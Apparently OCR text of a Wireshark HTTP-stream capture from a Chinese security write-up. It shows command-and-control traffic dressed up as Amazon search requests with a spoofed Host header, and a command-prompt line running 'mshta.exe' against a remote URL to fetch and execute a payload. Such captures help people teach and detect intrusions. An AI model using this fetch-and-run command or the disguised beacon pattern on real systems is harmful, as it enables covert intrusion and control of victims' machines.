 Wireshark · 追踪 HTTP 流 (tcp.stream eq 13) · WLAN 2
GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books HTTP/1.1
Accept: */*
Host: fuck.microsoft.com
Cookie: skin=noskin;session-token=PViOHLObBM3wW37iUQcgtSElPrwvvLbegykhf5ZysdDQtw8tdjNvOSKDJrVkICZ0rxAMq+HA6Gnw/
XlFGo77EONrkZO1sZgEgJA7eOtypsRihjq8G7A0J008be7gcMI/fW/VN6yzKHBFefFHpEhwsrPYxcaUwqlHi9cG1NUxUz8=csm-
hit=s-24KU11BB82RZSYGJ3BDK|1419899012996
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: Tengine
Content-Type: application/octet-stream
Content-Length: 0
Connection: keep-alive
Date: Sat, 14 Dec 2019 13:18:47 GMT
x-amz-id-1: THKUYEZKCKPGY5T42PZT
x-amz-id-2: a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
Via: cache33.l2et2[12,0], cache13.cn854[49,0]
Timing-Allow-Origin: *
EagleId: 7d5e31a115763295278995231e
GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords
Accept: */*
Host: fuck.microsoft.com
Cookie: skin=noskin;session-token=PViOHLObBM3wW37iUQcgtSEl
XlFGo77EONrkZO1sZgEgJA7eOtypsRihjq8G7A0J008be7gcMI/fW/VN6y
hit=s-24KU11BB82RZSYGJ3BDK|1419899012996
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.
命令提示符
C:\Users\Dubh3>mshta.exe http:// :80/a
C:\Users\Dubh3>
分组 27649。47 客户端 分组，47 服务器 分组，93 turn(s).点击选择。
整个对话（43 kB）
查找:
滤掉此流
打印
Save as…
返回
Close
Help
白帽hub